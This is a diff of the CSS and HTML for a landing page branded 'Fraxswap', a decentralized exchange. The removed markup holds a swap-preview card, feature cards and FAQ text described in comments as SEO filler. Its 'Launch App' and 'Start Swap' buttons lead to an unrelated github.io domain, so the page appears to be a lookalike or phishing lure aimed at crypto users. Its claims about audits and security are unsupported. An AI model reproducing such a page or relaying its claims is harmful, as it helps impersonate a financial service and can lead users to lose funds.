+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+  display: grid;
+  grid-template-rows: auto 1fr;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+button {
+  font: inherit;
+}
+
+.topbar {
+  position: relative;
+  z-index: 3;
+  width: 100%;
+  min-height: 72px;
+  display: flex;
+  align-items: center;
+  gap: 24px;
+  padding: 18px clamp(18px, 4.2vw, 56px) 10px;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 11px;
+  min-width: 0;
+  color: var(--ink);
+  font-size: 1rem;
+  font-weight: 780;
+  letter-spacing: 0;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 28px;
+  height: 28px;
+  flex: none;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.85), 0 8px 18px -12px var(--accent-glow);
+}
+
+.spacer {
+  flex: 1 1 auto;
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  justify-content: flex-end;
+  gap: clamp(18px, 2.8vw, 34px);
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.93rem;
+  font-weight: 640;
+  letter-spacing: 0;
+  transition: color 160ms ease;
+}
+
+.nav a:hover {
+  color: var(--accent-dark);
+}
+
+.page {
+  min-width: 0;
+  min-height: 0;
+  display: grid;
+  grid-template-rows: minmax(0, 1fr) auto auto;
+}
+
+.hero {
+  width: min(100%, 1210px);
+  min-width: 0;
+  margin: 0 auto;
+  padding: clamp(18px, 3.6vh, 46px) clamp(18px, 4.2vw, 56px) clamp(16px, 3vh, 34px);
+  display: grid;
+  grid-template-columns: minmax(0, 1.02fr) minmax(370px, 0.76fr);
+  align-items: center;
+  gap: clamp(34px, 6vw, 82px);
+}
+
+.copy {
+  min-width: 0;
+  display: flex;
+  align-items: center;
+}
+
+.copy-inner {
+  width: min(100%, 650px);
+}
+
+h1 {
+  color: var(--ink);
+  font-size: clamp(2.9rem, 6.25vw, 5.1rem);
+  line-height: 0.98;
+  font-weight: 830;
+  letter-spacing: 0;
+}
+
+.deck {
+  max-width: 48ch;
+  margin-top: 22px;
+  color: var(--muted);
+  font-size: clamp(1.04rem, 1.35vw, 1.19rem);
+  line-height: 1.62;
+}
+
+.deck strong {
+  color: var(--ink);
+  font-weight: 800;
+  box-shadow: inset 0 -0.38em 0 var(--accent-soft);
+}
+
+.chips {
+  list-style: none;
+  max-width: 650px;
+  margin: 28px 0 0;
+  padding: 0;
+  display: flex;
+  flex-wrap: wrap;
+  gap: 10px;
+}
+
+.chips li {
+  min-height: 40px;
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  padding: 9px 15px;
+  border: 1px solid var(--line);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.78);
+  color: #34475d;
+  font-size: 0.92rem;
+  font-weight: 700;
+  box-shadow: var(--shadow-soft);
+  white-space: nowrap;
+}
+
+.primary {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 56px;
+  border-radius: 17px;
+  background: var(--accent-gradient);
+  color: #ffffff;
+  font-weight: 800;
+  letter-spacing: 0;
+  box-shadow: 0 18px 36px -24px rgba(31, 199, 212, 0.5);
+  transition: transform 180ms ease, box-shadow 180ms ease;
+}
+
+.primary:hover {
+  background: var(--accent-gradient-hover);
+  transform: translateY(-2px);
+  box-shadow: 0 22px 42px -24px rgba(31, 199, 212, 0.6);
+}
+
+.hero-cta {
+  margin-top: 30px;
+  min-width: 176px;
+  padding: 0 28px;
+}
+
+/* ---------- swap card ---------- */
+.card {
+  width: min(100%, 392px);
+  margin: 20px auto 0;
+  padding: 12px;
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  box-shadow: var(--shadow);
+  text-align: left;
+  position: relative;
+  z-index: 2;
+}
+.card-head {
+  position: relative;
+  z-index: 1;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 12px;
+  margin-bottom: 12px;
+}
+.selector,
+.preview-pill {
+  min-height: 34px;
+  display: inline-flex;
+  align-items: center;
+  border-radius: 999px;
+  font-size: 0.82rem;
+  font-weight: 760;
+}
+.selector {
+  padding: 0 13px;
+  border: 1px solid var(--line);
+  background: var(--surface-soft);
+  color: #2c435c;
+}
+.preview-pill {
+  gap: 8px;
+  padding: 0 12px 0 10px;
+  background: var(--accent-soft);
+  color: var(--accent-dark);
+}
+.preview-dot {
+  width: 8px;
+  height: 8px;
+  border-radius: 50%;
+  background: var(--accent);
+  box-shadow: 0 0 0 0 var(--accent-glow);
+  animation: pulse 2.4s ease-out infinite;
+}
+.field {
+  position: relative;
+  padding: 16px 18px;
+  border-radius: 14px;
+  background: var(--surface-soft);
+  border: 1px solid rgba(25, 62, 98, 0.05);
+}
+.field + .field {
+  margin-top: 6px;
+}
+.flabel {
+  display: block;
+  color: var(--muted);
+  font-size: 0.86rem;
+  font-weight: 500;
+  margin-bottom: 12px;
+}
+.frow {
+  display: flex;
+  align-items: flex-end;
+  justify-content: space-between;
+  gap: 12px;
+}
+.fleft {
+  display: flex;
+  flex-direction: column;
+  gap: 14px;
+  min-width: 0;
+}
+.tokpill {
+  align-self: flex-start;
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  padding: 6px 10px 6px 6px;
+  border-radius: 999px;
+  background: var(--surface);
+  border: 1px solid var(--line);
+  font-family: Inter, sans-serif;
+  font-weight: 600;
+  font-size: 0.96rem;
+  box-shadow: 0 1px 0 rgba(20, 16, 8, 0.02);
+  transition: 0.16s;
+  cursor: pointer;
+  color: var(--ink);
+}
+.tokpill:hover {
+  border-color: rgba(59, 130, 246, 0.24);
+  background: var(--surface-soft);
+}
+.tokpill img {
+  width: 22px;
+  height: 22px;
+  border-radius: 50%;
+}
+.tokpill .cv {
+  color: var(--faint);
+  font-size: 0.8em;
+  margin-left: 1px;
+}
+.amt {
+  font-weight: 600;
+  font-size: 2rem;
+  line-height: 1;
+  letter-spacing: -0.02em;
+  color: var(--ink);
+  font-variant-numeric: tabular-nums;
+}
+.usd {
+  color: var(--faint);
+  font-size: 0.95rem;
+  white-space: nowrap;
+  font-variant-numeric: tabular-nums;
+}
+.switch {
+  position: absolute;
+  left: 50%;
+  top: 50%;
+  transform: translate(-50%, -50%);
+  width: 38px;
+  height: 38px;
+  border-radius: 50%;
+  z-index: 3;
+  background: var(--surface);
+  border: 4px solid var(--surface);
+  box-shadow: 0 0 0 1px var(--line), 0 8px 18px -10px rgba(16, 32, 51, 0.5);
+  display: grid;
+  place-items: center;
+  color: var(--ink);
+  transition: transform 0.25s ease, box-shadow 0.2s ease;
+  cursor: pointer;
+}
+.switch svg {
+  width: 17px;
+  height: 17px;
+  color: var(--accent-dark);
+  transition: transform 0.25s ease;
+  display: block;
+}
+.switch:hover {
+  transform: translate(-50%, -50%) rotate(180deg);
+  box-shadow: 0 0 0 1px rgba(59, 130, 246, 0.24), 0 12px 22px -10px rgba(16, 32, 51, 0.55);
+}
+.switch.is-swapped svg {
+  transform: rotate(180deg);
+}
+.route {
+  position: relative;
+  height: 0;
+}
+.cta {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  width: 100%;
+  margin-top: 10px;
+  min-height: 54px;
+  border-radius: 14px;
+  background: var(--accent-gradient);
+  color: #fff;
+  font-weight: 600;
+  font-size: 1.02rem;
+  letter-spacing: -0.01em;
+  box-shadow: 0 14px 28px -16px rgba(31, 199, 212, 0.45);
+  transition: transform 0.18s ease, box-shadow 0.18s ease;
+}
+.cta:hover {
+  background: var(--accent-gradient-hover);
+  transform: translateY(-1px);
+  box-shadow: 0 20px 34px -16px rgba(31, 199, 212, 0.55);
+}
+
+.texture-band {
+  width: 100%;
+  height: 46px;
+  overflow: hidden;
+  display: flex;
+  align-items: stretch;
+  justify-content: center;
+  gap: 10px;
+  padding: 0 clamp(18px, 4.2vw, 56px);
+  opacity: 0.88;
+}
+
+.texture-band span {
+  width: min(31vw, 390px);
+  border: 1px solid rgba(59, 130, 246, 0.12);
+  border-bottom: 0;
+  border-radius: 22px 22px 0 0;
+  background:
+    linear-gradient(135deg, rgba(59, 130, 246, 0.12) 25%, transparent 25%) 0 0 / 22px 22px,
+    linear-gradient(225deg, rgba(59, 130, 246, 0.06) 25%, transparent 25%) 0 0 / 22px 22px,
+    rgba(255, 255, 255, 0.68);
+}
+
+.footer {
+  width: 100%;
+  padding: 32px 20px;
+  text-align: center;
+  color: var(--muted);
+  font-size: 0.86rem;
+  z-index: 2;
+  position: relative;
+}
+.footer p {
+  margin: 0;
+  font-weight: 540;
+}
+
+@keyframes pulse {
+  0% {
+    box-shadow: 0 0 0 0 var(--accent-glow);
+  }
+
+  70% {
+    box-shadow: 0 0 0 9px rgba(31, 199, 212, 0);
+  }
+
+  100% {
+    box-shadow: 0 0 0 0 rgba(31, 199, 212, 0);
+  }
+}
+
+@media (min-width: 901px) {
+  body {
+    min-height: 100vh;
+    min-height: 100dvh;
+  }
+
+  h1 {
+    font-size: clamp(4rem, 6.25vw, 5.1rem);
+  }
+}
+
+@media (min-width: 901px) and (max-height: 760px) {
+  .topbar {
+    min-height: 60px;
+    padding-top: 12px;
+  }
+
+  .hero {
+    padding-top: 14px;
+    padding-bottom: 12px;
+    gap: clamp(28px, 5vw, 64px);
+  }
+
+  .deck {
+    margin-top: 16px;
+    line-height: 1.52;
+  }
+
+  .chips {
+    margin-top: 20px;
+  }
+
+  .hero-cta {
+    margin-top: 22px;
+  }
+
+  .token-panel {
+    min-height: 108px;
+    padding: 15px 17px;
+  }
+
+  .token-row {
+    margin-top: 16px;
+  }
+
+  .texture-band {
+    height: 34px;
+  }
+
+  .footer {
+    padding-top: 7px;
+    padding-bottom: 11px;
+  }
+}
+
+@media (max-width: 900px) {
+  body {
+    overflow-y: auto;
+  }
+
+  .topbar {
+    min-height: 64px;
+    padding: 15px 18px 8px;
+    gap: 12px;
+  }
+
+  .nav {
+    position: absolute;
+    width: 1px;
+    height: 1px;
+    overflow: hidden;
+    clip: rect(0 0 0 0);
+    white-space: nowrap;
+  }
+
+  .page {
+    display: block;
+  }
+
+  .hero {
+    padding: 22px 18px 24px;
+    grid-template-columns: 1fr;
+    gap: 30px;
+  }
+
+  .copy-inner,
+  .deck {
+    max-width: none;
+  }
+
+  h1 {
+    font-size: clamp(3.05rem, 16vw, 4.4rem);
+  }
+
+  .deck {
+    margin-top: 16px;
+    font-size: 1.02rem;
+    line-height: 1.58;
+  }
+
+  .chips {
+    margin-top: 22px;
+    gap: 8px;
+  }
+
+  .chips li {
+    min-height: 38px;
+    padding: 8px 12px;
+    font-size: 0.86rem;
+  }
+
+  .hero-cta {
+    width: 100%;
+    margin-top: 24px;
+  }
+
+  .swap-card {
+    width: 100%;
+    justify-self: stretch;
+    padding: 14px;
+    border-radius: 20px;
+  }
+
+  .route {
+    grid-template-columns: 1fr;
+  }
+
+  .token-panel {
+    min-height: 108px;
+    padding: 16px;
+  }
+
+  .token-panel:first-child {
+    border-radius: 18px 18px 12px 12px;
+  }
+
+  .token-panel:last-child {
+    border-radius: 12px 12px 18px 18px;
+  }
+
+  .switch {
+    width: 46px;
+    height: 46px;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .switch.is-swapped span {
+    transform: rotate(270deg);
+  }
+
+  .route-meta {
+    grid-template-columns: auto 1fr auto;
+    gap: 8px;
+    font-size: 0.78rem;
+  }
+
+  .footer {
+    padding: 12px 18px 18px;
+    display: grid;
+    justify-items: center;
+    text-align: center;
+  }
+}
+
+@media (max-width: 430px) {
+  .topbar {
+    padding-left: 16px;
+    padding-right: 16px;
+  }
+
+  .hero {
+    padding-left: 16px;
+    padding-right: 16px;
+  }
+
+  h1 {
+    font-size: clamp(2.75rem, 15vw, 3.55rem);
+  }
+
+  .chips {
+    display: grid;
+    grid-template-columns: 1fr;
+  }
+
+  .chips li {
+    justify-content: flex-start;
+  }
+
+  .card-head {
+    align-items: flex-start;
+  }
+
+  .route-meta {
+    grid-template-columns: 1fr;
+    justify-items: start;
+    gap: 7px;
+    padding-top: 8px;
+    padding-bottom: 4px;
+  }
+
+  .hop-line {
+    width: 100%;
+  }
+
+  .texture-band {
+    height: 34px;
+    gap: 8px;
+  }
+}
+
+@media (prefers-reduced-motion: reduce) {
+  *,
+  *::before,
+  *::after {
+    animation-duration: 0.01ms !important;
+    animation-iteration-count: 1 !important;
+    scroll-behavior: auto !important;
+    transition-duration: 0.01ms !important;
+  }
+}
+
+/* ---------- PREMIUM CENTERING, OVERLAYS AND DECORATIVE FLOWS ---------- */
+
+a.inline, a.inline:hover, a.inline:focus, a.inline:active {
+  color: inherit !important;
+  text-decoration: none !important;
+  font-weight: inherit !important;
+  cursor: inherit !important;
+}
+
+.bg {
+  position: fixed;
+  inset: 0;
+  z-index: 0;
+  pointer-events: none;
+  overflow: hidden;
+}
+.bg .glow {
+  position: absolute;
+  inset: 0;
+  background:
+    radial-gradient(700px 500px at 50% 42%, rgba(59, 130, 246, 0.12), transparent 65%),
+    radial-gradient(1000px 600px at 85% -5%, rgba(3, 7, 18, 0.08), transparent 60%),
+    radial-gradient(800px 500px at -5% 5%, rgba(59, 130, 246, 0.06), transparent 60%);
+}
+.bg .grid {
+  position: absolute;
+  inset: -2px;
+  background-image:
+    linear-gradient(rgba(25, 62, 98, 0.038) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(25, 62, 98, 0.038) 1px, transparent 1px);
+  background-size: 128px 128px;
+  -webkit-mask-image: radial-gradient(120% 100% at 50% 30%, #000 52%, transparent 92%);
+  mask-image: radial-gradient(120% 100% at 50% 30%, #000 52%, transparent 92%);
+}
+
+.centered-hero {
+  display: flex !important;
+  flex-direction: column !important;
+  align-items: center !important;
+  text-align: center !important;
+  grid-template-columns: none !important;
+  width: min(100%, 780px) !important;
+  margin: 0 auto !important;
+  padding-top: clamp(16px, 3.2vh, 32px) !important;
+  gap: 0 !important;
+}
+.centered-hero h1 {
+  font-size: clamp(2.2rem, 4.5vw, 3.2rem) !important;
+  line-height: 1.05 !important;
+  font-weight: 800 !important;
+  letter-spacing: -0.025em !important;
+  margin: 0 !important;
+}
+.centered-hero .sub {
+  margin-top: 10px !important;
+  max-width: 52ch !important;
+  color: var(--muted) !important;
+  font-size: clamp(0.95rem, 1.2vw, 1.08rem) !important;
+  line-height: 1.5 !important;
+}
+.centered-hero .sub strong {
+  color: var(--ink) !important;
+  font-weight: 700 !important;
+}
+.centered-hero .avail {
+  display: inline-flex !important;
+  align-items: center !important;
+  gap: 8px !important;
+  margin: 12px 0 0 !important;
+  font-size: 0.88rem !important;
+  color: var(--faint) !important;
+}
+.centered-hero .avail .dot {
+  width: 7px !important;
+  height: 7px !important;
+  border-radius: 50% !important;
+  background: #16A34A !important;
+  box-shadow: 0 0 0 4px rgba(22, 163, 74, 0.14) !important;
+}
+.centered-hero .avail b {
+  color: var(--ink) !important;
+  font-weight: 600 !important;
+}
+.centered-hero .swap-card {
+  width: min(100%, 420px) !important;
+  margin: 20px auto 0 !important;
+  justify-self: center !important;
+}
+
+/* ---------- SEO DETAILS WRAPPER ---------- */
+
+/* ---------- COLLAPSIBLE FAQ ACCORDIONS ---------- */
+.faq-container {
+  margin-top: 24px;
+  width: min(100%, 540px);
+  display: flex;
+  flex-direction: column;
+  gap: 8px;
+  position: relative;
+  z-index: 2;
+}
+.faq-item {
+  width: 100%;
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 14px;
+  text-align: left;
+  overflow: hidden;
+  box-shadow: var(--shadow-soft);
+  transition: border-color 0.16s ease, box-shadow 0.16s ease;
+}
+.faq-item:hover {
+  border-color: rgba(25, 62, 98, 0.22);
+  box-shadow: 0 4px 12px -8px rgba(20, 64, 105, 0.2);
+}
+.faq-item summary::-webkit-details-marker {
+  display: none;
+}
+.faq-item summary {
+  list-style: none;
+  outline: none;
+  padding: 14px 18px;
+  font-family: var(--ui, inherit);
+  font-size: 0.94rem;
+  font-weight: 700;
+  color: var(--ink);
+  cursor: pointer;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+}
+.faq-item summary::after {
+  content: "+";
+  font-size: 1.15rem;
+  color: var(--accent);
+  transition: transform 0.2s ease;
+  font-weight: 500;
+}
+.faq-item[open] summary::after {
+  content: "−"; /* Literal Unicode Minus Sign */
+}
+
+/* ---------- LAUNCH BUTTON HEADER STYLING ---------- */
+.launch-btn {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 38px;
+  padding: 0 16px;
+  border-radius: 11px;
+  background: var(--accent-gradient) !important;
+  color: #ffffff !important;
+  font-size: 0.88rem;
+  font-weight: 600;
+  transition: all 180ms ease;
+  margin-left: 12px;
+  border: 1px solid rgba(255, 255, 255, 0.08);
+  box-shadow: 0 4px 12px -4px rgba(59, 130, 246, 0.24);
+}
+.launch-btn:hover {
+  background: var(--accent-gradient-hover) !important;
+  transform: translateY(-1px);
+  box-shadow: 0 8px 18px -10px rgba(31, 199, 212, 0.55);
+}
+.faq-answer {
+  padding: 0 18px 16px;
+  cursor: default;
+}
+.faq-answer p {
+  margin: 0;
+  font-size: 0.92rem;
+  line-height: 1.6;
+  color: var(--muted);
+}
+.faq-answer p b {
+  color: var(--ink);
+  font-weight: 600;
+}
+
+/* ---------- DOCUMENTATION SILO LAYOUTS ---------- */
+
+body.doc-body {
+  height: auto;
+  overflow: auto;
+  grid-template-rows: auto 1fr auto;
+  background:
+    radial-gradient(700px 500px at 80% -10%, rgba(59, 130, 246, 0.11), transparent 60%),
+    linear-gradient(180deg, var(--bg) 0%, #ffffff 64%, var(--bg) 100%);
+}
+.doc-layout {
+  display: grid;
+  grid-template-columns: 260px 1fr;
+  width: min(100%, 1200px);
+  margin: 0 auto;
+  gap: 40px;
+  padding: 24px clamp(18px, 4.2vw, 56px) clamp(24px, 4vh, 60px);
+  align-items: start;
+  position: relative;
+  z-index: 2;
+}
+.sidebar {
+  position: sticky;
+  top: 30px;
+  display: flex;
+  flex-direction: column;
+  gap: 22px;
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 20px;
+  padding: 22px;
+  box-shadow: var(--shadow-soft);
+}
+.sidebar-title {
+  font-size: 0.74rem;
+  font-weight: 700;
+  color: var(--faint);
+  text-transform: uppercase;
+  letter-spacing: 0.08em;
+}
+.sidebar-menu {
+  display: flex;
+  flex-direction: column;
+  gap: 5px;
+}
+.sidebar-menu a {
+  display: flex;
+  align-items: center;
+  font-size: 0.92rem;
+  color: var(--muted);
+  padding: 8px 12px;
+  border-radius: 12px;
+  transition: all 0.16s ease;
+  font-weight: 550;
+}
+.sidebar-menu a:hover {
+  color: var(--ink);
+  background: var(--surface-soft);
+}
+.sidebar-menu a.active {
+  color: var(--ink);
+  background: var(--surface-soft);
+  font-weight: 700;
+  box-shadow: inset 3px 0 0 var(--accent);
+}
+.doc-content {
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  padding: clamp(24px, 5vw, 44px);
+  box-shadow: var(--shadow);
+  text-align: left;
+}
+.doc-content h1 {
+  font-size: clamp(2rem, 4.5vw, 2.8rem);
+  line-height: 1.05;
+  font-weight: 700;
+  letter-spacing: -0.02em;
+  margin-top: 0;
+  margin-bottom: 22px;
+  color: var(--ink);
+}
+.doc-content h2 {
+  font-size: clamp(1.3rem, 2.5vw, 1.6rem);
+  color: var(--ink);
+  margin-top: 36px;
+  margin-bottom: 16px;
+  font-weight: 700;
+  border-bottom: 1px solid var(--line);
+  padding-bottom: 8px;
+  letter-spacing: -0.01em;
+}
+.doc-content p {
+  color: var(--muted);
+  font-size: 0.98rem;
+  line-height: 1.6;
+  margin-top: 0;
+  margin-bottom: 18px;
+}
+.doc-content p b {
+  color: var(--ink);
+  font-weight: 600;
+}
+.doc-content ul, .doc-content ol {
+  margin-top: 0;
+  margin-bottom: 18px;
+  padding-left: 20px;
+}
+.doc-content li {
+  color: var(--muted);
+  font-size: 0.94rem;
+  line-height: 1.55;
+  margin-bottom: 8px;
+  list-style: disc;
+}
+.doc-cta {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  min-height: 48px;
+  padding: 0 24px;
+  border-radius: 12px;
+  background: var(--accent-gradient);
+  color: #fff;
+  font-size: 0.96rem;
+  font-weight: 600;
+  box-shadow: 0 10px 20px -10px rgba(31, 199, 212, 0.4);
+  transition: transform .16s ease, box-shadow .16s ease;
+  margin-top: 24px;
+}
+.doc-cta:hover {
+  background: var(--accent-gradient-hover);
+  transform: translateY(-1px);
+  box-shadow: 0 15px 25px -10px rgba(31, 199, 212, 0.5);
+}
+.doc-table-wrap {
+  overflow-x: auto;
+  margin: 22px 0;
+  border: 1px solid var(--line);
+  border-radius: 14px;
+  background: var(--surface-soft);
+}
+.doc-table {
+  width: 100%;
+  border-collapse: collapse;
+  text-align: left;
+  font-size: 0.92rem;
+}
+.doc-table th, .doc-table td {
+  padding: 12px 16px;
+  border-bottom: 1px solid var(--line);
+}
+.doc-table th {
+  background: rgba(25, 62, 98, 0.05);
+  color: var(--ink);
+  font-weight: 600;
+  font-size: 0.82rem;
+  text-transform: uppercase;
+  letter-spacing: 0.05em;
+}
+.doc-table tr:last-child td {
+  border-bottom: none;
+}
+.doc-table td {
+  color: var(--muted);
+}
+.doc-table td strong {
+  color: var(--ink);
+}
+
+@media (max-width: 900px) {
+  .doc-layout {
+    grid-template-columns: 1fr;
+    gap: 24px;
+    padding-top: 20px;
+  }
+  .sidebar {
+    position: static;
+  }
+}
+
+/* ---------- FEATURES GRID ---------- */
+.section-title {
+  font-size: 1.35rem;
+  font-weight: 800;
+  color: var(--ink);
+  margin-top: 36px;
+  margin-bottom: 16px;
+  text-align: left;
+  width: 100%;
+  max-width: 540px;
+  padding-left: 4px;
+  letter-spacing: -0.01em;
+}
+.features-grid {
+  display: grid;
+  grid-template-columns: 1fr;
+  gap: 12px;
+  width: min(100%, 540px);
+  margin-bottom: 28px;
+  text-align: left;
+  position: relative;
+  z-index: 2;
+}
+.feature-card {
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 16px;
+  padding: 16px 20px;
+  box-shadow: var(--shadow-soft);
+  transition: border-color 0.16s ease, box-shadow 0.16s ease;
+  display: flex;
+  flex-direction: column;
+  gap: 6px;
+}
+.feature-card:hover {
+  border-color: rgba(25, 62, 98, 0.22);
+  box-shadow: 0 4px 12px -8px rgba(20, 64, 105, 0.2);
+}
+.feature-icon {
+  font-size: 1.4rem;
+  margin-bottom: 2px;
+}
+.feature-card h3 {
+  font-size: 1.02rem;
+  font-weight: 750;
+  color: var(--ink);
+  margin: 0;
+}
+.feature-card p {
+  font-size: 0.88rem;
+  line-height: 1.5;
+  color: var(--muted);
+  margin: 0;
+}
+.feature-card p b {
+  color: var(--ink);
+  font-weight: 600;
+}
+
+
+
+
+  
+.footer {
+  text-align: center !important;
+}
+  </style>
 </head>
 <body>
-  <!-- Premium background glows and grid mesh -->
-  <div class="bg" aria-hidden="true">
-    <div class="glow"></div>
-    <div class="grid"></div>
-  </div>
-
-  <header class="topbar" aria-label="Site header">
-    <div class="brand" aria-label="Fraxswap logo">
-      <img src="favicon.png" width="28" height="28" alt="">
+  <header class="topbar">
+    <div class="brand">
+      <img src="favicon.png" width="30" height="30" alt="">
       <span>Fraxswap</span>
     </div>
-    <span class="spacer" aria-hidden="true"></span>
-    <nav class="nav" aria-label="Site navigation">
-      <a href="./">Trade</a>
-      <a href="about/index.html">About</a>
-      <a href="how-it-works/index.html">How It Works</a>
-      <a href="supported-chains/index.html">Chains</a>
-      <a href="security/index.html">Security</a>
-      <a href="faq/index.html">FAQ</a>
-      <a class="launch-btn" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer nofollow">Launch App</a>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-
-  <main class="page">
-    <section class="hero centered-hero" aria-label="Fraxswap overview">
-      <h1>Fraxswap</h1>
-      <p class="sub">The premier decentralized exchange and native swap engine on <strong>Frax Finance Ecosystem</strong>.</p>
-      <p class="avail"><span class="dot"></span><b>14,913</b>&nbsp;tokens available</p>
-
-      <section class="card" aria-label="Swap preview">
-        <div class="card-head">
-          <span class="selector">Frax Finance Ecosystem</span>
-          <span class="preview-pill"><span class="preview-dot" aria-hidden="true"></span>Preview</span>
-        </div>
-
-        <div class="field">
-          <span class="flabel">Sell</span>
-          <div class="frow">
-            <div class="fleft">
-              <button class="tokpill" type="button">
-                <img src="eth.png" alt="ETH">
-                ETH <span class="cv" aria-hidden="true">&#9662;</span>
-              </button>
-              <span class="amt">1.00</span>
-            </div>
-          </div>
-        </div>
-
-        <div class="route">
-          <button class="switch" type="button" data-switch aria-label="Switch swap direction">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
-          </button>
-        </div>
-
-        <div class="field">
-          <span class="flabel">Buy</span>
-          <div class="frow">
-            <div class="fleft">
-              <button class="tokpill" type="button">
-                <img src="frax.png" alt="FRAX">
-                FRAX <span class="cv" aria-hidden="true">&#9662;</span>
-              </button>
-              <span class="amt" style="font-size: 1.6rem;">3,250.00</span>
-            </div>
-          </div>
-        </div>
-
-        <a class="cta" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer nofollow" style="margin-top: 12px;">
-          Start Swap
-        </a>
-      </section>
-
-      <!-- Key Features Grid for SEO Copy Density and LSI Bolding -->
-      <h2 class="section-title">Key Features of Fraxswap</h2>
-      <div class="features-grid">
-        <div class="feature-card">
-          <div class="feature-icon">⚡</div>
-          <h3>Gas-Optimized Swaps</h3>
-          <p>Execute hyper-efficient token trades. The routing engine bundles transaction states to minimize gas fees for major digital assets like <b>BTC</b>, <b>ETH</b>, and <b>SOL</b>.</p>
-        </div>
-        <div class="feature-card">
-          <div class="feature-icon">🛡️</div>
-          <h3>Non-Custodial Ownership</h3>
-          <p>Retain full custody of your digital assets. All trades are settled directly via peer-audited smart contracts, mitigating centralized custodian risks for tokens including <b>AVAX</b> and <b>LINK</b>.</p>
-        </div>
-        <div class="feature-card">
-          <div class="feature-icon">💧</div>
-          <h3>Aggregated Liquidity Pools</h3>
-          <p>Access deep liquidity pools. The routing engine coordinates trade paths dynamically across diverse pools to prevent order slippage and guarantee optimal conversion rates.</p>
-        </div>
-      </div>
-
-      <!-- Collapsible FAQ Accordion for SEO & AIO -->
-      <h2 class="section-title">Frequently Asked Questions</h2>
-      <div class="faq-container">
-        
-        <details class="faq-item">
-          <summary>What is Fraxswap?</summary>
-          <div class="faq-answer" onclick="event.stopPropagation();">
-            <p><b>Fraxswap</b> is a leading <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_exchange" target="_blank" rel="noopener noreferrer">algorithmic decentralized exchange</a> and <a class="inline" href="https://academy.binance.com/en/articles/what-is-an-automated-market-maker-amm" target="_blank" rel="noopener noreferrer">automated market maker (AMM)</a> built natively on the Frax Finance Ecosystem. By utilizing optimized routing scalability, Fraxswap offers low-fee, near-instant token swaps for prominent assets like <b>BTC</b>, <b>ETH</b>, <b>SOL</b>, <b>AVAX</b>, and <b>LINK</b>. As documented on the <a class="inline" href="https://coinmarketcap.com/currencies/frax-share/" target="_blank" rel="noopener noreferrer">CoinMarketCap</a> database, the platform integrates deep pools to prevent transaction slippage while maintaining a non-custodial framework where users retain full ownership of their assets.</p>
-          </div>
-        </details>
-
-        <details class="faq-item">
-          <summary>How to Swap Tokens on Fraxswap?</summary>
-          <div class="faq-answer" onclick="event.stopPropagation();">
-            <p>Trading on the platform is straightforward. First, review token contract addresses and current price actions on <a class="inline" href="https://coinmarketcap.com/currencies/frax-share/" target="_blank" rel="noopener noreferrer">CoinMarketCap</a> to check market depth. Connect your <a class="inline" href="https://academy.binance.com/en/articles/what-is-a-crypto-wallet" target="_blank" rel="noopener noreferrer">Web3 wallet</a>, configure the network parameters, and select the token pair you wish to exchange. The routing engine consults liquidity databases on <a class="inline" href="https://www.coingecko.com/" target="_blank" rel="noopener noreferrer">CoinGecko</a> to construct the most cost-efficient path. For a detailed guide on supported networks, check the <a class="inline" href="supported-chains/index.html">Supported Chains</a> database.</p>
-          </div>
-        </details>
-
-        <details class="faq-item">
-          <summary>What are the Fees, Security, and Gas Optimization on Fraxswap?</summary>
-          <div class="faq-answer" onclick="event.stopPropagation();">
-            <p>The transactions are registered on the <a class="inline" href="https://etherscan.io/" target="_blank" rel="noopener noreferrer">Etherscan</a>. Security protocols conform to rigorous decentralized finance standards as documented by <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_finance" target="_blank" rel="noopener noreferrer">Wikipedia</a>. Fraxswap dynamically monitors network <a class="inline" href="https://ethereum.org/en/developers/docs/gas/" target="_blank" rel="noopener noreferrer">gas prices</a> to route transfers efficiently, minimizing the overhead cost for every single transaction. Learn more about our audits in the <a class="inline" href="security/index.html">Security Documentation</a>.</p>
-          </div>
-        </details>
-
-      </div>
-    </section>
-
-    <footer class="footer">
-      <p>Fraxswap &mdash; 2026</p>
-    </footer>
+  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
+    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Fraxswap</h1>
